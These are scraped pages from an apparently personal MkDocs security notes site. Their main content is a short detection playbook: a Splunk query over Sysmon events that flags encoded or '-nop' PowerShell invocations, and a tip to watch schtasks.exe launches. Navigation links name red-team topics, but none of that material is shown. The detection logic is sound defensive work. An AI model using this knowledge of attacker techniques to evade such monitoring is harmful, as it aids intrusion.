  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#suspicious-powershell" class="md-nav__link">
    <span class="md-ellipsis">
      Suspicious PowerShell
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#new-scheduled-tasks" class="md-nav__link">
    <span class="md-ellipsis">
      New Scheduled Tasks
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#suspicious-powershell" class="md-nav__link">
    <span class="md-ellipsis">
      Suspicious PowerShell
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#new-scheduled-tasks" class="md-nav__link">
    <span class="md-ellipsis">
      New Scheduled Tasks
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="detection-playbooks">Detection Playbooks</h1>
<h2 id="suspicious-powershell">Suspicious PowerShell</h2>
<p>Search for encoded or suspicious PowerShell invocations.
Example Splunk query (Sysmon):</p>
<div class="codehilite"><pre><span></span><code><span class="nx">index</span><span class="p">=</span><span class="nx">main</span><span class="w"> </span><span class="nx">sourcetype</span><span class="p">=</span><span class="s">&quot;XmlWinEventLog:Microsoft-Windows-Sysmon/Operational&quot;</span><span class="w"> </span><span class="nx">EventCode</span><span class="p">=</span><span class="mi">1</span><span class="w"> </span><span class="nx">Image</span><span class="p">=</span><span class="s">&quot;*\powershell.exe&quot;</span>
<span class="o">|</span><span class="w"> </span><span class="nx">search</span><span class="w"> </span><span class="nx">CommandLine</span><span class="p">=</span><span class="s">&quot;*-enc*&quot;</span><span class="w"> </span><span class="nx">OR</span><span class="w"> </span><span class="nx">CommandLine</span><span class="p">=</span><span class="s">&quot;*-nop*&quot;</span>
</code></pre></div>

<h2 id="new-scheduled-tasks">New Scheduled Tasks</h2>
<p>Watch for schtasks.exe process creates in Sysmon.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: blue-team/readme/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Blue Team Notes - BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#blue-team-notes" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Blue Team Notes
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../red-team/" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/reconnaissance/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Reconnaissance
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/weaponization/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Weaponization
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/delivery/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Delivery
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/exploitation/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Exploitation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/installation/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Installation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/c2/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Command & Control
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/persistence/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Persistence
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/priv-esc/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Privilege Escalation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/lateral-movement/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Lateral Movement
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/exfiltration/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Exfiltration
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/actions/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Actions on Objectives
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="blue-team-notes">Blue Team Notes</h1>
<p>Put detection playbooks, SIEM searches, Sysmon configs and runbooks here.
Create short, actionable playbooks for common incidents.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: red-team/cheatsheet/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Red/Blue notes, tools, playbooks and TryHackMe/HTB writeups">
      
      
        <meta name="author" content="Your Name">
      
      
      
        <link rel="prev" href="../rooms/thm-room-example/">
      
      
        <link rel="next" href="../../blue-team/readme/">
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
